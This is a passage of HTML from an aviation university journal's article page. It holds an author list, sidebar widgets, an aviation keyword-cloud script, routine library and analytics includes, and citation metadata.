						<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/74">
							Proceedings of National Aviation University: Vol. 32 No. 2 (2007)
						</a>
					</li>
																													<li>
													П.В. Білошицький,
													О.М. Ключко,
													Ю.М. Онопчук,
												<a href="https://jrnl.nau.edu.ua/index.php/visnik/article/view/1541">
							Results of research of adaptation problems by Ukrainian scientists in Prielbrussie
						</a>,
						<a href="https://jrnl.nau.edu.ua/index.php/visnik/issue/view/76">
							Proceedings of National Aviation University: Vol. 34 No. 1 (2008)
						</a>
					</li>
							</ul>
			<div id="articlesBySameAuthorPages">
				
			</div>
			</div>


</div><!-- .page -->

	</div><!-- pkp_structure_main -->

									<div class="pkp_structure_sidebar left" role="complementary" aria-label="Sidebar">
				 
<div class="pkp_block block_language">
	<h2 class="title">
		Language
	</h2>

	<div class="content">
		<ul>
							<li class="locale_en_US current" lang="en-US">
					<a href="https://jrnl.nau.edu.ua/index.php/visnik/user/setLocale/en_US?source=%2Findex.php%2Fvisnik%2Farticle%2Fview%2F1609">
						English
					</a>
				</li>
							<li class="locale_uk_UA" lang="uk-UA">
					<a href="https://jrnl.nau.edu.ua/index.php/visnik/user/setLocale/uk_UA?source=%2Findex.php%2Fvisnik%2Farticle%2Fview%2F1609">
						Українська
					</a>
				</li>
					</ul>
	</div>
</div><!-- .block_language -->
<div class="pkp_block block_information">
	<h2 class="title">Information</h2>
	<div class="content">
		<ul>
							<li>
					<a href="https://jrnl.nau.edu.ua/index.php/visnik/information/readers">
						For Readers
					</a>
				</li>
										<li>
					<a href="https://jrnl.nau.edu.ua/index.php/visnik/information/authors">
						For Authors
					</a>
				</li>
										<li>
					<a href="https://jrnl.nau.edu.ua/index.php/visnik/information/librarians">
						For Librarians
					</a>
				</li>
					</ul>
	</div>
</div>
<div class="pkp_block block_developed_by">
	<h2 class="pkp_screen_reader">
		Developed By
	</h2>

	<div class="content">
		<a href="http://pkp.sfu.ca/ojs/">
			Open Journal Systems
		</a>
	</div>
</div>
<div class="pkp_block block_Keywordcloud">
	<span class="title">Keywords</span>
	<div class="content" id='wordcloud'></div>

	<script>
	function randomColor() {
		var cores = ['#1f77b4', '#ff7f0e', '#2ca02c', '#d62728', '#9467bd', '#8c564b', '#e377c2', '#7f7f7f', '#bcbd22', '#17becf'];
		return cores[Math.floor(Math.random()*cores.length)];
	}

	document.addEventListener("DOMContentLoaded", function() {
		var keywords = [{"text":"aircraft","size":31},{"text":"flight safety","size":20},{"text":"unmanned aerial vehicle","size":15},{"text":"acoustic emission","size":14},{"text":"energy","size":13},{"text":"composite material","size":13},{"text":"mathematical model","size":13},{"text":"amplitude","size":11},{"text":"reliability","size":10},{"text":"safety of flights","size":10},{"text":"airport","size":9},{"text":"air traffic management","size":9},{"text":"human factor","size":9},{"text":"optimization","size":9},{"text":"heavy metals","size":8},{"text":"design","size":8},{"text":"aeronautical system","size":8},{"text":"pollution","size":8},{"text":"risks","size":7},{"text":"vibration","size":7},{"text":"machining","size":7},{"text":"Unmanned Aerial Vehicle","size":7},{"text":"information technology","size":7},{"text":"air traffic controller","size":7},{"text":"civil aviation","size":6},{"text":"safety","size":6},{"text":"signal","size":6},{"text":"capacity","size":6},{"text":"efficiency","size":6},{"text":"risk","size":6},{"text":"modeling","size":6},{"text":"gas turbine engine","size":6},{"text":"unmanned aerial vehicles","size":6},{"text":"environmental monitoring","size":6},{"text":"algorithm","size":6},{"text":"simulation","size":6},{"text":"conflict resolution","size":6},{"text":"communication","size":6},{"text":"safety management system","size":5},{"text":"air traffic flow and capacity management","size":5},{"text":"information-measuring devices","size":5},{"text":"control system","size":5},{"text":"satellite communication channel","size":5},{"text":"convolutional coding","size":5},{"text":"model","size":5},{"text":"neural network","size":5},{"text":"stress","size":5},{"text":"pilot","size":5},{"text":"turbulence","size":5},{"text":"enterprise","size":5}];
		var totalWeight = 0;
		var width = 300;
		var height = 200;
		var transitionDuration = 200;	
		var length_keywords = keywords.length;
		var layout = d3.layout.cloud();

		layout.size([width, height])
			.words(keywords)
			.fontSize(function(d)
			{
				return fontSize(+d.size);
			})
			.on('end', draw);
		
		var svg = d3.select("#wordcloud").append("svg")
			.attr("viewBox", "0 0 " + width + " " + height)	
			.attr("width", '100%');		
		
		function update() {
			var words = layout.words();
			fontSize = d3.scaleLinear().range([16, 34]);
			if (words.length) {
				fontSize.domain([+words[words.length - 1].size || 1, +words[0].size]);
			}
		}
		
		keywords.forEach(function(item,index){totalWeight += item.size;});

		update();

		function draw(words, bounds) {
			var w = layout.size()[0],
                h = layout.size()[1];

			scaling = bounds
                ? Math.min(
                      w / Math.abs(bounds[1].x - w / 2),
                      w / Math.abs(bounds[0].x - w / 2),
                      h / Math.abs(bounds[1].y - h / 2),
                      h / Math.abs(bounds[0].y - h / 2),
                  ) / 2
                : 1;

			svg
			.append("g")
			.attr(
                "transform",
                "translate(" + [w >> 1, h >> 1] + ")scale(" + scaling + ")",
            )
			.selectAll("text")
				.data(words)
			.enter().append("text")
				.style("font-size", function(d) { return d.size + "px"; })
				.style("font-family", 'serif')
				.style("fill", randomColor)
				.style('cursor', 'pointer')
				.style('opacity', 0.7)
				.attr('class', 'keyword')
				.attr("text-anchor", "middle")
				.attr("transform", function(d) {
					return "translate(" + [d.x, d.y] + ")rotate(" + d.rotate + ")";
				}) 
				.text(function(d) { return d.text; })
				.on("click", function(d, i){
					window.location = "https://jrnl.nau.edu.ua/index.php/visnik/search?query=QUERY_SLUG".replace(/QUERY_SLUG/, encodeURIComponent(''+d.text+''));
				})
				.on("mouseover", function(d, i) {
					d3.select(this).transition()
						.duration(transitionDuration)
						.style('font-size',function(d) { return (d.size + 3) + "px"; })
						.style('opacity', 1);
				})
				.on("mouseout", function(d, i) {
					d3.select(this).transition()
						.duration(transitionDuration)
						.style('font-size',function(d) { return d.size + "px"; })
						.style('opacity', 0.7);
				})
				.on('resize', function() { update() });
		}

		layout.start();

	});

	</script>
</div><div class="pkp_block block_web_feed">
	<h2 class="title">Current Issue</h2>
	<div class="content">
		<ul>
			<li>
				<a href="https://jrnl.nau.edu.ua/index.php/visnik/gateway/plugin/WebFeedGatewayPlugin/atom">
					<img src="https://jrnl.nau.edu.ua/lib/pkp/templates/images/atom.svg" alt="Atom logo">
				</a>
			</li>
			<li>
				<a href="https://jrnl.nau.edu.ua/index.php/visnik/gateway/plugin/WebFeedGatewayPlugin/rss2">
					<img src="https://jrnl.nau.edu.ua/lib/pkp/templates/images/rss20_logo.svg" alt="RSS2 logo">
				</a>
			</li>
			<li>
				<a href="https://jrnl.nau.edu.ua/index.php/visnik/gateway/plugin/WebFeedGatewayPlugin/rss">
					<img src="https://jrnl.nau.edu.ua/lib/pkp/templates/images/rss10_logo.svg" alt="RSS1 logo">
				</a>
			</li>
		</ul>
	</div>
</div>

			</div><!-- pkp_sidebar.left -->
			</div><!-- pkp_structure_content -->

<div class="pkp_structure_footer_wrapper" role="contentinfo">
	<a id="pkp_content_footer"></a>

	<div class="pkp_structure_footer">

		
		<div class="pkp_brand_footer" role="complementary">
			<a href="https://jrnl.nau.edu.ua/index.php/visnik/about/aboutThisPublishingSystem">
				<img alt="More information about the publishing system, Platform and Workflow by OJS/PKP." src="https://jrnl.nau.edu.ua/templates/images/ojs_brand.png">
			</a>
		</div>
	</div>
</div><!-- pkp_structure_footer_wrapper -->

</div><!-- pkp_structure_page -->

<script src="https://jrnl.nau.edu.ua/lib/pkp/lib/vendor/components/jquery/jquery.min.js?v=3.3.0.13" type="text/javascript"></script><script src="https://jrnl.nau.edu.ua/lib/pkp/lib/vendor/components/jqueryui/jquery-ui.min.js?v=3.3.0.13" type="text/javascript"></script><script src="https://jrnl.nau.edu.ua/plugins/themes/default/js/lib/popper/popper.js?v=3.3.0.13" type="text/javascript"></script><script src="https://jrnl.nau.edu.ua/plugins/themes/default/js/lib/bootstrap/util.js?v=3.3.0.13" type="text/javascript"></script><script src="https://jrnl.nau.edu.ua/plugins/themes/default/js/lib/bootstrap/dropdown.js?v=3.3.0.13" type="text/javascript"></script><script src="https://jrnl.nau.edu.ua/plugins/themes/default/js/main.js?v=3.3.0.13" type="text/javascript"></script><script src="https://jrnl.nau.edu.ua/plugins/generic/citationStyleLanguage/js/articleCitation.js?v=3.3.0.13" type="text/javascript"></script><script src="https://d3js.org/d3.v4.js?v=3.3.0.13" type="text/javascript"></script><script src="https://cdn.jsdelivr.net/gh/holtzy/D3-graph-gallery@master/LIB/d3.layout.cloud.js?v=3.3.0.13" type="text/javascript"></script><script type="text/javascript">
(function (w, d, s, l, i) { w[l] = w[l] || []; var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; 
j.src = 'https://www.googletagmanager.com/gtag/js?id=' + i + dl; f.parentNode.insertBefore(j, f); 
function gtag(){dataLayer.push(arguments)}; gtag('js', new Date()); gtag('config', i); })
(window, document, 'script', 'dataLayer', 'G-8525KZFKM1');
</script>

<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_id=https%3A%2F%2Fjrnl.nau.edu.ua%2Findex.php%2Fvisnik%2Farticle%2Fview%2F1609&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.language=uk_UA&amp;rft.genre=article&amp;rft.title=Proceedings+of+National+Aviation+University&amp;rft.jtitle=Proceedings+of+National+Aviation+University&amp;rft.atitle=%D0%A1%D0%A2%D0%92%D0%9E%D0%A0%D0%95%D0%9D%D0%9D%D0%AF+%D0%9C%D0%90%D0%A2%D0%95%D0%9C%D0%90%D0%A2%D0%98%D0%A7%D0%9D%D0%98%D0%A5+%D0%9C%D0%9E%D0%94%D0%95%D0%9B%D0%95%D0%99+%D0%97%D0%90+%D0%A0%D0%95%D0%97%D0%A3%D0%9B%D0%AC%D0%A2%D0%90%D0%A2%D0%90%D0%9C%D0%98+%D0%94%D0%9E%D0%A1%D0%9B%D0%86%D0%94%D0%96%D0%95%D0%9D%D0%AC+%D0%A3%D0%9A%D0%A0%D0%90%D0%87%D0%9D%D0%A1%D0%AC%D0%9A%D0%98%D0%A5+%D0%A3%D0%A7%D0%95%D0%9D%D0%98%D0%A5+%D0%9D%D0%90+%D0%95%D0%9B%D0%AC%D0%91%D0%A0%D0%A3%D0%A1%D0%86&amp;rft.artnum=1609&amp;rft.stitle=Proceedings+of+National+Aviation+University&amp;rft.volume=36&amp;rft.issue=3&amp;rft.aulast=%D0%9E%D0%BD%D0%BE%D0%BF%D1%87%D1%83%D0%BA&amp;rft.aufirst=%D0%AE.%D0%9C.&amp;rft.date=2022-06-28&amp;rft.au=%D0%9F.%D0%92.+%D0%91%D1%96%D0%BB%D0%BE%D1%88%D0%B8%D1%86%D1%8C%D0%BA%D0%B8%D0%B9&amp;rft.au=%D0%9E.%D0%9C.+%D0%9A%D0%BB%D1%8E%D1%87%D0%BA%D0%BE&amp;rft_id=info%3Adoi%2F10.18372%2F2306-1472.36.1609&amp;rft.pages=146-155"></span>

</body>
</html>
